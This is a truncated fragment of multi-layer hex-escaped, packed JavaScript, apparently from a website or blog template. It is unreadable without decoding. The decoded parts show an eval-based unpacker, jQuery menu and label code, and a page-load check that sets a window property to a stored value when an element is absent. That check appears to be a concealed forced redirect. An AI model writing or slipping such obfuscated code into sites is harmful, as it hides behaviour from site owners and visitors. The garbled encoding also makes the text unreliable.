5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x5d\x3b\x24\x28\x31\x67\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x44\x28\x29\x7b\x32\x53\x28\x44\x28\x29\x7b\x78\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x47\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x51\x29\x7d\x29\x3b\x31\x47\x5b\x61\x5b\x36\x5d\x5d\x3d\x44\x28\x29\x7b\x55\x20\x59\x3d\x31\x67\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x59\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x59\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x59\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x59\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x59\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x67\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x44\x28\x47\x29\x7b\x55\x20\x57\x3d\x2d\x31\x2c\x5a\x3d\x61\x5b\x31\x38\x5d\x2c\x4b\x3d\x61\x5b\x31\x38\x5d\x3b\x47\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x44\x28\x29\x7b\x31\x69\x28\x55\x20\x53\x3d\x47\x28\x31\x48\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x6c\x3d\x47\x28\x31\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4d\x3d\x30\x2c\x46\x3d\x30\x3b\x46\x3c\x53\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x4d\x3d\x53\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x4d\x29\x2c\x2d\x31\x21\x3d\x4d\x29\x3b\x46\x2b\x2b\x29\x7b\x4d\x2b\x2b\x7d\x3b\x78\x28\x31\x62\x3d\x46\x2c\x31\x62\x3e\x57\x26\x26\x28\x5a\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x4b\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x62\x3c\x57\x29\x7b\x31\x55\x3d\x57\x2d\x31\x62\x3b\x31\x69\x28\x55\x20\x46\x3d\x30\x3b\x46\x3c\x31\x55\x3b\x46\x2b\x2b\x29\x7b\x5a\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x4b\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x53\x3d\x53\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x32\x44\x2f\x32\x42\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x5a\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x39\x5d\x2b\x53\x2b\x61\x5b\x31\x4b\x5d\x2c\x4b\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x69\x28\x55\x20\x46\x3d\x30\x3b\x46\x3c\x31\x62\x3b\x46\x2b\x2b\x29\x7b\x4b\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x4b\x2b\x3d\x53\x2b\x61\x5b\x31\x4b\x5d\x2c\x57\x3d\x31\x62\x7d\x29\x3b\x31\x69\x28\x55\x20\x4d\x3d\x30\x3b\x57\x3e\x3d\x4d\x3b\x4d\x2b\x2b\x29\x7b\x5a\x2b\x3d\x61\x5b\x31\x52\x5d\x2c\x4b\x2b\x3d\x61\x5b\x31\x52\x5d\x2c\x30\x21\x3d\x4d\x26\x26\x28\x5a\x2b\x3d\x61\x5b\x31\x4c\x5d\x2c\x4b\x2b\x3d\x61\x5b\x31\x4c\x5d\x29\x7d\x3b\x47\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x76\x5d\x5d\x28\x4b\x29\x2c\x47\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x2c\x61\x5b\x32\x49\x5d\x29\x2c\x47\x28\x61\x5b\x32\x52\x5d\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x32\x54\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x2c\x47\x28\x61\x5b\x32\x50\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x4b\x5d\x29\x7d\x29\x3b\x24\x28\x31\x67\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x44\x28\x29\x7b\x24\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x32\x4c\x5d\x2c\x31\x54\x3a\x61\x5b\x31\x38\x5d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x75\x5d\x29\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x32\x4e\x5d\x2c\x31\x54\x3a\x61\x5b\x31\x38\x5d\x7d\x29\x7d\x29\x3b\x24\x28\x44\x28\x29\x7b\x24\x28\x61\x5b\x32\x71\x5d\x29\x5b\x61\x5b\x32\x65\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x61\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x7d\x29\x3b\x31\x5a\x28\x31\x67\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x44\x28\x47\x29\x7b\x47\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x7b\x32\x74\x3a\x31\x30\x2c\x32\x70\x3a\x32\x6f\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x43\x5d\x2c\x44\x28\x31\x41\x2c\x6e\x29\x7b\x78\x28\x6e\x5b\x61\x5b\x7a\x5d\x5d\x28\x61\x5b\x31\x77\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x6f\x5d\x2c\x61\x5b\x31\x63\x5d\x29\x7d\x42\x7b\x78\x28\x6e\x5b\x61\x5b\x7a\x5d\x5d\x28\x61\x5b\x31\x6e\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x6d\x5d\x2c\x61\x5b\x31\x63\x5d\x29\x7d\x42\x7b\x78\x28\x6e\x5b\x61\x5b\x7a\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x61\x5b\x31\x4e\x5d\x29\x7d\x42\x7b\x78\x28\x6e\x5b\x61\x5b\x7a\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x2c\x61\x5b\x31\x4e\x5d\x29\x7d\x42\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x72\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x43\x5d\x2c\x44\x28\x31\x41\x2c\x6e\x29\x7b\x78\x28\x6e\x5b\x61\x5b\x7a\x5d\x5d\x28\x61\x5b\x31\x77\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x6f\x5d\x2c\x61\x5b\x31\x63\x5d\x29\x7d\x42\x7b\x78\x28\x6e\x5b\x61\x5b\x7a\x5d\x5d\x28\x61\x5b\x31\x6e\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x6d\x5d\x2c\x61\x5b\x31\x63\x5d\x29\x7d\x42\x7b\x78\x28\x6e\x5b\x61\x5b\x7a\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x7d\x42\x7b\x78\x28\x6e\x5b\x61\x5b\x7a\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x7d\x42\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x72\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x69\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x43\x5d\x2c\x44\x28\x31\x41\x2c\x6e\x29\x7b\x78\x28\x6e\x5b\x61\x5b\x7a\x5d\x5d\x28\x61\x5b\x31\x77\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x6f\x5d\x2c\x61\x5b\x31\x63\x5d\x29\x7d\x42\x7b\x78\x28\x6e\x5b\x61\x5b\x7a\x5d\x5d\x28\x61\x5b\x31\x6e\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x6d\x5d\x2c\x61\x5b\x31\x63\x5d\x29\x7d\x42\x7b\x78\x28\x6e\x5b\x61\x5b\x7a\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x7d\x42\x7b\x78\x28\x6e\x5b\x61\x5b\x7a\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x7d\x42\x7b\x78\x28\x6e\x5b\x61\x5b\x7a\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x29\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x7d\x42\x7b\x77\x20\x6e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x72\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x32\x58\x2c\x33\x54\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x34\x64\x7c\x33\x56\x7c\x34\x65\x7c\x34\x70\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x6f\x7c\x34\x67\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x32\x56\x7c\x32\x59\x7c\x34\x6a\x7c\x32\x58\x7c\x34\x69\x7c\x34\x68\x7c\x33\x4c\x7c\x32\x57\x7c\x33\x4d\x7c\x33\x71\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x6a\x7c\x33\x67\x7c\x33\x68\x7c\x32\x5a\x7c\x33\x66\x7c\x33\x65\x7c\x33\x64\x7c\x33\x63\x7c\x33\x62\x7c\x33\x61\x7c\x33\x6f\x7c\x33\x69\x7c\x33\x4b\x7c\x33\x42\x7c\x33\x4a\x7c\x33\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x41\x7c\x33\x72\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x34\x78\x7c\x34\x66\x7c\x34\x7a\x7c\x34\x58\x7c\x35\x63\x7c\x35\x64\x7c\x35\x70\x7c\x35\x66\x7c\x35\x67\x7c\x34\x32\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x62\x7c\x35\x71\x7c\x33\x30\x7c\x33\x36\x7c\x35\x74\x7c\x35\x76\x7c\x33\x32\x7c\x35\x77\x7c\x35\x75\x7c\x33\x35\x7c\x35\x65\x7c\x35\x61\x7c\x34\x4d\x7c\x34\x38\x7c\x34\x42\x7c\x35\x35\x7c\x35\x39\x7c\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x36\x7c\x35\x37\x7c\x34\x45\x7c\x35\x38\x7c\x35\x32\x7c\x35\x34\x7c\x34\x46\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x41\x7c\x34\x4c\x7c\x34\x4e\x7c\x34\x5a\x7c\x35\x33\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x35\x31\x7c\x33\x37\x7c\x33\x38\x7c\x34\x52\x7c\x34\x53\x7c\x34\x31\x7c\x34\x54\x7c\x34\x55\x7c\x33\x31\x7c\x34\x56\x7c\x33\x33\x7c\x33\x34\x7c\x34\x57\x7c\x33\x39\x7c\x34\x30\x7c\x34\x39\x7c\x34\x35\x7c\x34\x37\x7c\x34\x43\x7c\x35\x30\x7c\x34\x59\x7c\x34\x36\x7c\x35\x72\x7c\x34\x34\x7c\x35\x73\x7c\x34\x33\x7c\x33\x4e\x5c\x27\x2e\x33\x70\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x34\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x69\x66\x7c\x78\x37\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x32\x7c\x5f\x30\x78\x61\x30\x34\x37\x78\x36\x7c\x78\x32\x33\x7c\x78\x33\x42\x7c\x78\x33\x43\x7c\x78\x32\x31\x7c\x78\x37\x37\x7c\x5f\x30\x78\x61\x30\x34\x37\x78\x38\x7c\x78\x36\x42\x7c\x5f\x30\x78\x61\x30\x34\x37\x78\x35\x7c\x78\x34\x31\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x5f\x30\x78\x61\x30\x34\x37\x78\x32\x7c\x76\x61\x72\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x61\x30\x34\x37\x78\x39\x7c\x78\x34\x43\x7c\x78\x37\x31\x7c\x36\x33\x7c\x36\x35\x7c\x36\x36\x7c\x5f\x30\x78\x61\x30\x34\x37\x78\x37\x7c\x78\x34\x39\x7c\x78\x33\x35\x7c\x66\x6f\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x36\x41\x7c\x37\x34\x7c\x78\x33\x31\x7c\x78\x37\x38\x7c\x36\x34\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x37\x7c\x5f\x30\x78\x61\x30\x34\x37\x78\x34\x7c\x5f\x30\x78\x61\x30\x34\x37\x78\x31\x7c\x5f\x30\x78\x61\x30\x34\x37\x78\x33\x7c\x78\x33\x45\x7c\x78\x37\x39\x7c\x78\x34\x46\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x39\x36\x34\x37\x7c\x31\x38\x31\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x36\x31\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x37\x32\x7c\x78\x32\x44\x7c\x65\x6c\x73\x65\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x36\x34\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x45\x7c\x78\x37\x35\x7c\x5f\x30\x78\x61\x30\x34\x37\x78\x62\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x36\x37\x7c\x65\x76\x61\x6c\x7c\x37\x31\x7c\x78\x33\x34\x7c\x78\x34\x38\x7c\x78\x32\x43\x7c\x6a\x51\x75\x65\x72\x79\x7c\x78\x35\x46\x7c\x37\x33\x7c\x37\x36\x7c\x37\x38\x7c\x37\x37\x7c\x78\x34\x36\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x30\x30\x30\x7c\x78\x34\x42\x7c\x37\x35\x7c\x64\x65\x6c\x61\x79\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x67\x69\x7c\x5f\x7c\x78\x35\x35\x7c\x37\x30\x7c\x78\x33\x44\x7c\x74\x69\x6d\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6c\x61\x62\x65\x6c\x7c\x78\x34\x44\x7c\x36\x38\x7c\x78\x34\x32\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x5f\x30\x78\x61\x30\x34\x37\x78\x61\x7c\x78\x35\x34\x7c\x36\x30\x7c\x78\x34\x33\x7